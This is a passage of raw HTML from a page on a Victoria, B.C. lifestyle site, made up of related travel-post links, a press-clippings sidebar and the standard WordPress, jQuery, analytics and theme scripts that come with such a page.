content="https://athomevictoria.com/wp-content/uploads/2024/02/Eggo_Exterior-copy.webp"><meta itemprop="width" content="778"><meta itemprop="height" content="500"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_29_69818a86e13b0_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_29_69818a86e13b0" ><h4 class="td-related-title"><a id="td_uid_30_69818a86e1c7a" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_29_69818a86e13b0" href="#">RELATED ARTICLES</a><a id="td_uid_31_69818a86e1c7f" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_29_69818a86e13b0" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_29_69818a86e13b0 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/travel-at-home/revelstoke-mountain-resort-celebrates-the-new-year-with-deep-snow/" rel="bookmark" class="td-image-wrap" title="Revelstoke Mountain Resort Celebrates the New Year With Deep Snow"><img class="entry-thumb" src="" alt="" title="Revelstoke Mountain Resort Celebrates the New Year With Deep Snow" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2026/01/Revelstoke-Mountain-Resort-topaz-upscale-2x-copy-238x178.webp"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/travel-at-home/revelstoke-mountain-resort-celebrates-the-new-year-with-deep-snow/" rel="bookmark" title="Revelstoke Mountain Resort Celebrates the New Year With Deep Snow">Revelstoke Mountain Resort Celebrates the New Year With Deep Snow</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/travel-at-home/2026-world-cup-schedule-released/" rel="bookmark" class="td-image-wrap" title="2026 World Cup Schedule Released: Fans Urged to Book Travel Early for the Biggest Tournament Ever"><img class="entry-thumb" src="" alt="" title="2026 World Cup Schedule Released: Fans Urged to Book Travel Early for the Biggest Tournament Ever" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2025/12/Roadtrips__2026_World_Cup_Schedule__Book_Travel_Early-copy-238x178.webp"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/travel-at-home/2026-world-cup-schedule-released/" rel="bookmark" title="2026 World Cup Schedule Released: Fans Urged to Book Travel Early for the Biggest Tournament Ever">2026 World Cup Schedule Released: Fans Urged to Book Travel Early for the Biggest Tournament Ever</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/travel-at-home/britannia-village-has-been-transformed-into-a-sea-to-sky-holiday-wonderland/" rel="bookmark" class="td-image-wrap" title="Britannia Village has been transformed into a Sea to Sky holiday wonderland"><img class="entry-thumb" src="" alt="" title="Britannia Village has been transformed into a Sea to Sky holiday wonderland" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2025/11/DSC05322-copy-238x178.webp"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/travel-at-home/britannia-village-has-been-transformed-into-a-sea-to-sky-holiday-wonderland/" rel="bookmark" title="Britannia Village has been transformed into a Sea to Sky holiday wonderland">Britannia Village has been transformed into a Sea to Sky holiday wonderland</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_29_69818a86e13b0" data-td_block_id="td_uid_29_69818a86e13b0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_29_69818a86e13b0" data-td_block_id="td_uid_29_69818a86e13b0"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_7 td_block_widget td_uid_34_69818a86e2e2d_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_34_69818a86e2e2d" ><h4 class="block-title"><span class="td-pulldown-size">Press Clippings</span></h4><div id=td_uid_34_69818a86e2e2d class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://athomevictoria.com/press-clippings/bluetti-launches-elite-400-and-charger-2-in-canada/" rel="bookmark" class="td-image-wrap" title="BLUETTI Launches Elite 400 and Charger 2 in Canada"><img class="entry-thumb" src="" alt="" title="BLUETTI Launches Elite 400 and Charger 2 in Canada" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2026/01/BLUETTI-Charger-2-copy-100x75.webp"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/press-clippings/bluetti-launches-elite-400-and-charger-2-in-canada/" rel="bookmark" title="BLUETTI Launches Elite 400 and Charger 2 in Canada">BLUETTI Launches Elite 400 and Charger 2 in Canada</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T23:48:20+00:00" >Jan 6, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://athomevictoria.com/press-clippings/steller-sea-lion-rescued-from-life-threatening-entanglement-in-cowichan-bay-b-c/" rel="bookmark" class="td-image-wrap" title="Steller sea lion rescued from life-threatening entanglement in Cowichan Bay, B.C."><img class="entry-thumb" src="" alt="" title="Steller sea lion rescued from life-threatening entanglement in Cowichan Bay, B.C." data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2025/12/Sea-Lion-Pre-Rescue-copy-100x75.webp"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/press-clippings/steller-sea-lion-rescued-from-life-threatening-entanglement-in-cowichan-bay-b-c/" rel="bookmark" title="Steller sea lion rescued from life-threatening entanglement in Cowichan Bay, B.C.">Steller sea lion rescued from life-threatening entanglement in Cowichan Bay, B.C.</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-12T12:17:29+00:00" >Dec 12, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://athomevictoria.com/press-clippings/new-lego-icons-stranger-things-the-creel-house-set/" rel="bookmark" class="td-image-wrap" title="Step Inside the Upside Down with the New LEGO® Icons Stranger Things: The Creel House Set"><img class="entry-thumb" src="" alt="" title="Step Inside the Upside Down with the New LEGO® Icons Stranger Things: The Creel House Set" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2025/12/01_Duffer-Brothers-copy-100x75.webp"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/press-clippings/new-lego-icons-stranger-things-the-creel-house-set/" rel="bookmark" title="Step Inside the Upside Down with the New LEGO® Icons Stranger Things: The Creel House Set">Step Inside the Upside Down with the New LEGO® Icons Stranger...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-02T12:57:50+00:00" >Dec 2, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://athomevictoria.com/press-clippings/kamvas-pro-27-inch-4k-pen-display-with-144hz-refresh-rate/" rel="bookmark" class="td-image-wrap" title="Introducing Kamvas Pro 27 (144Hz): The Industry&#8217;s First 27-inch 4K Pen Display with a 144Hz Refresh Rate"><img class="entry-thumb" src="" alt="" title="Introducing Kamvas Pro 27 (144Hz): The Industry&#8217;s First 27-inch 4K Pen Display with a 144Hz Refresh Rate" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2025/12/Kamvas_Pro_27__144Hz-copy-100x75.webp"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/press-clippings/kamvas-pro-27-inch-4k-pen-display-with-144hz-refresh-rate/" rel="bookmark" title="Introducing Kamvas Pro 27 (144Hz): The Industry&#8217;s First 27-inch 4K Pen Display with a 144Hz Refresh Rate">Introducing Kamvas Pro 27 (144Hz): The Industry&#8217;s First 27-inch 4K Pen...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-01T12:04:40+00:00" >Dec 1, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://athomevictoria.com/press-clippings/the-car-smells-most-likely-to-ruin-a-sale/" rel="bookmark" class="td-image-wrap" title="The Car Smells Most Likely to Ruin a Sale"><img class="entry-thumb" src="" alt="" title="The Car Smells Most Likely to Ruin a Sale" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2025/10/freepik__person-sitting-in-the-drives-seat-of-a-used-car-ho__82916-copy-100x75.webp"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/press-clippings/the-car-smells-most-likely-to-ruin-a-sale/" rel="bookmark" title="The Car Smells Most Likely to Ruin a Sale">The Car Smells Most Likely to Ruin a Sale</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-29T09:15:31+00:00" >Oct 29, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://athomevictoria.com/press-clippings/gord-downie-chanie-wenjack-fund-and-canadian-tire-corporation-expand-partnership/" rel="bookmark" class="td-image-wrap" title="Gord Downie &amp; Chanie Wenjack Fund and Canadian Tire Corporation Expand Partnership in Support of Oshki Wupoowane | The Blanket Fund"><img class="entry-thumb" src="" alt="" title="Gord Downie &amp; Chanie Wenjack Fund and Canadian Tire Corporation Expand Partnership in Support of Oshki Wupoowane | The Blanket Fund" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2025/10/Canadian_Tire_Corporation__Limited_Gord_Downie___Chanie_Wenjack-copy-100x75.webp"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/press-clippings/gord-downie-chanie-wenjack-fund-and-canadian-tire-corporation-expand-partnership/" rel="bookmark" title="Gord Downie &amp; Chanie Wenjack Fund and Canadian Tire Corporation Expand Partnership in Support of Oshki Wupoowane | The Blanket Fund">Gord Downie &amp; Chanie Wenjack Fund and Canadian Tire Corporation Expand...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-16T14:59:11+00:00" >Oct 16, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_34_69818a86e2e2d" data-td_block_id="td_uid_34_69818a86e2e2d">Load more<i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border td-add-border">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-foot-container"><ul id="menu-foot" class="td-subfooter-menu"><li id="menu-item-1335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1335"><a href="/">HOME</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; atHOMEvictoria.com 2018 - 2022 All Rights Reserved                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.8 (rara)
        Deploy mode: deploy
        
        uid: 69818a86e6916
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-module-comments {
    display:none !important;
}
</style>

		
		<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>




<!-- JS generated by theme -->



<!-- Global site tag (gtag.js) - Google Analytics -->



<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/athomevictoria.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script><script type="text/javascript" src="https://athomevictoria.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="text/javascript" src="https://athomevictoria.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script>
				window.tdwGlobal = {"adminUrl":"https:\/\/athomevictoria.com\/wp-admin\/","wpRestNonce":"e52e9a70cf","wpRestUrl":"https:\/\/athomevictoria.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script><script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/athomevictoria.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.8";
var td_get_template_directory_uri="https:\/\/athomevictoria.com\/wp-content\/themes\/Newsmag";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script><script async src="https://www.googletagmanager.com/gtag/js?id=UA-140431541-1"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-140431541-1');
</script><script>var block_td_uid_2_69818a86c95b8 = new tdBlock();
block_td_uid_2_69818a86c95b8.id = "td_uid_2_69818a86c95b8";
block_td_uid_2_69818a86c95b8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_69818a86c95b8_rand","tdc_css_class":"td_uid_2_69818a86c95b8_rand","tdc_css_class_style":"td_uid_2_69818a86c95b8_rand_style"}';
block_td_uid_2_69818a86c95b8.td_column_number = "3";
block_td_uid_2_69818a86c95b8.block_type = "td_block_mega_menu";
block_td_uid_2_69818a86c95b8.post_count = "5";
block_td_uid_2_69818a86c95b8.found_posts = "149";
block_td_uid_2_69818a86c95b8.header_color = "";
block_td_uid_2_69818a86c95b8.ajax_pagination_infinite_stop = "";
block_td_uid_2_69818a86c95b8.max_num_pages = "30";
tdBlocksArray.push(block_td_uid_2_69818a86c95b8);
</script><script>var block_td_uid_8_69818a86cc930 = new tdBlock();
block_td_uid_8_69818a86cc930.id = "td_uid_8_69818a86cc930";
block_td_uid_8_69818a86cc930.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_8_69818a86cc930_rand","tdc_css_class":"td_uid_8_69818a86cc930_rand","tdc_css_class_style":"td_uid_8_69818a86cc930_rand_style"}';
block_td_uid_8_69818a86cc930.td_column_number = "3";
block_td_uid_8_69818a86cc930.block_type = "td_block_mega_menu";
block_td_uid_8_69818a86cc930.post_count = "5";
block_td_uid_8_69818a86cc930.found_posts = "190";
block_td_uid_8_69818a86cc930.header_color = "";
block_td_uid_8_69818a86cc930.ajax_pagination_infinite_stop = "";
block_td_uid_8_69818a86cc930.max_num_pages = "38";
tdBlocksArray.push(block_td_uid_8_69818a86cc930);
</script><script>var block_td_uid_15_69818a86d0103 = new tdBlock();
block_td_uid_15_69818a86d0103.id = "td_uid_15_69818a86d0103";
block_td_uid_15_69818a86d0103.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_15_69818a86d0103_rand","tdc_css_class":"td_uid_15_69818a86d0103_rand","tdc_css_class_style":"td_uid_15_69818a86d0103_rand_style"}';
block_td_uid_15_69818a86d0103.td_column_number = "3";
block_td_uid_15_69818a86d0103.block_type = "td_block_mega_menu";
block_td_uid_15_69818a86d0103.post_count = "5";
block_td_uid_15_69818a86d0103.found_posts = "62";
block_td_uid_15_69818a86d0103.header_color = "";
block_td_uid_15_69818a86d0103.ajax_pagination_infinite_stop = "";
block_td_uid_15_69818a86d0103.max_num_pages = "13";
tdBlocksArray.push(block_td_uid_15_69818a86d0103);
</script><script>var block_td_uid_19_69818a86d368c = new tdBlock();
block_td_uid_19_69818a86d368c.id = "td_uid_19_69818a86d368c";
block_td_uid_19_69818a86d368c.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_19_69818a86d368c_rand","tdc_css_class":"td_uid_19_69818a86d368c_rand","tdc_css_class_style":"td_uid_19_69818a86d368c_rand_style"}';
block_td_uid_19_69818a86d368c.td_column_number = "3";
block_td_uid_19_69818a86d368c.block_type = "td_block_mega_menu";
block_td_uid_19_69818a86d368c.post_count = "5";
block_td_uid_19_69818a86d368c.found_posts = "586";
block_td_uid_19_69818a86d368c.header_color = "";
block_td_uid_19_69818a86d368c.ajax_pagination_infinite_stop = "";
block_td_uid_19_69818a86d368c.max_num_pages = "118";
tdBlocksArray.push(block_td_uid_19_69818a86d368c);
</script><script>var block_td_uid_26_69818a86d6d4d = new tdBlock();
block_td_uid_26_69818a86d6d4d.id = "td_uid_26_69818a86d6d4d";
block_td_uid_26_69818a86d6d4d.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_26_69818a86d6d4d_rand","tdc_css_class":"td_uid_26_69818a86d6d4d_rand","tdc_css_class_style":"td_uid_26_69818a86d6d4d_rand_style"}';
block_td_uid_26_69818a86d6d4d.td_column_number = "3";
block_td_uid_26_69818a86d6d4d.block_type = "td_block_mega_menu";
block_td_uid_26_69818a86d6d4d.post_count = "5";
block_td_uid_26_69818a86d6d4d.found_posts = "139";
block_td_uid_26_69818a86d6d4d.header_color = "";
block_td_uid_26_69818a86d6d4d.ajax_pagination_infinite_stop = "";
block_td_uid_26_69818a86d6d4d.max_num_pages = "28";
tdBlocksArray.push(block_td_uid_26_69818a86d6d4d);
</script><script>var block_td_uid_27_69818a86db22a = new tdBlock();
block_td_uid_27_69818a86db22a.id = "td_uid_27_69818a86db22a";
block_td_uid_27_69818a86db22a.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"25","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_27_69818a86db22a_rand","tdc_css_class":"td_uid_27_69818a86db22a_rand","tdc_css_class_style":"td_uid_27_69818a86db22a_rand_style"}';
block_td_uid_27_69818a86db22a.td_column_number = "3";
block_td_uid_27_69818a86db22a.block_type = "td_block_mega_menu";
block_td_uid_27_69818a86db22a.post_count = "5";
block_td_uid_27_69818a86db22a.found_posts = "25";
block_td_uid_27_69818a86db22a.header_color = "";
block_td_uid_27_69818a86db22a.ajax_pagination_infinite_stop = "";
block_td_uid_27_69818a86db22a.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_27_69818a86db22a);
</script><script>var block_td_uid_29_69818a86e13b0 = new tdBlock();
block_td_uid_29_69818a86e13b0.id = "td_uid_29_69818a86e13b0";
